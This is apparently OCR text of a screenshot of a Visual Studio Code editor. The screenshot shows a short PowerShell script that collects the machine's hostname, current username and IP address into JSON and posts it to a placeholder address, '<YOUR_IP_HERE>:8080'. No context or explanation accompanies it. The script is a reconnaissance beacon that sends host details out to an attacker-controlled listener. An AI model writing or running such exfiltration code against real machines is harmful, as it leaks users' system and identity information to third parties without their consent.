 $info = @{ • Untitled-1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Welcome $info = @{ Untitled-1
1
1 $info = @{
2 'Hostname' = hostname;
3 'User' = whoami;
4 'IP' = (hostname -I);
5 } | ConvertTo-Json;
6
7 Invoke-WebRequest -Uri 'http://<YOUR_IP_HERE>:8080' `
8 -Method Post `
9 -Body $info `
10 -ContentType 'application/json'